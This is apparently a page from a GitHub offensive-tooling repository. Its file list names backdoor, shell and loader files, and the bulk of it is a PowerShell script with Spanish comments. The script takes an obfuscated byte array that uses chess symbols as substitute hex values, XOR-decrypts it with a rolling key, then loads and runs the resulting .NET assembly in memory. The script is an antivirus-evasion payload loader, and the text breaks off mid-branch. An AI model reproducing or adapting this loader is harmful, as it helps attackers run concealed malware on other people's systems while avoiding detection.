 nuevo1 nuevo2 nuevo3 shell.go main.go main.go XOR.go main.rs ekko.rs Form1.cs main.go backdoor.bat nuevo4 loader.ps1
"ed","f0","f3","f6","f9","fc","ff","02","05","08","0b","0e","11","14","17","1a",
"1d","20","23","26","29","2c","2f","32","35","38","3b","3e","41","44","47","4a",
"4d","50","53","56","59","5c","5f","62","65","68","6b","6e","71","74","77","7a",
"7d","80","83","86","89","8c","8f","92","95","98","9b","9e","a1","a4","a7","aa",
"ad","b0","b3","b6","b9","bc","bf","c2","c5","c8","cb","ce","d1","d4","d7","da",
"dd","e0","e3","e6","e9","ec","ef","f2","f5","f8","fb","fe","01","04","07","0a",
"0d","10","13","16","19","1c","1f","22","25","28","2b","2e","31","34","37","3a",
"3d","40","43","46","49","4c","4f","52","55","58","5b","5e","♜","64","67","6a",
"6d","70","73","76","79","7c","7f","82","85","88","8b","8e","91","94","97","9a",
"9d","a0","a3","a6","a9","ac","af","b2","b5","b8","bb","be","c1","c4","c7","ca",
"cd","d0","d3","d6","d9","dc","df","e2","e5","e8","eb","ee","f1","f4","f7","fa",
"fd","00","03","06","09","0c","0f","12","15","18","1b","1e","21","24","27","2a",
"2d","30","♘","36","39","3c","3f","42","45","48","4b","4e","51","54","57","5a",
"5d","60","63","66","69","6c","6f","72","75","78","7b","7e","81","84","87","8a",
"8d","90","93","96","99","9c","9f","a2","a5","a8","ab","ae","b1","b4","b7","ba")
# Clave XOR utilizada para desencriptar
$xorKey = 0xbd
# Función para revertir la ofuscación personalizada
function DeobfuscateHexValue {
param ([string]$value)
switch ($value) {
'♘' { return '33' }
'♟' { return 'cf' }
'♜' { return '61' }
default { return $value }
}
}
# Convertir y desencriptar el array de bytes
$deobfuscatedBytes = @()
foreach ($value in $bytes) {
$hexValue = DeobfuscateHexValue $value
$byteValue = [Convert]::ToByte($hexValue, 16)
$deobfuscatedBytes += $byteValue
}
$decryptedBytes = [byte[]]::new($deobfuscatedBytes.Length)
for ($i = 0; $i -lt $deobfuscatedBytes.Length; $i++) {
$decryptedBytes[$i] = $deobfuscatedBytes[$i] -bxor $xorKey
$xorKey = ($xorKey + 3) % 256
}
# Cargar el ensamblado en memoria y ejecutar el entry point
try {
$assembly = [System.Reflection.Assembly]::Load($decryptedBytes)
$entryPoint = $assembly.EntryPoint
if ($entryPoint -ne $null) {
$entryPoint.Invoke($null, @([string[]]@()))
} else {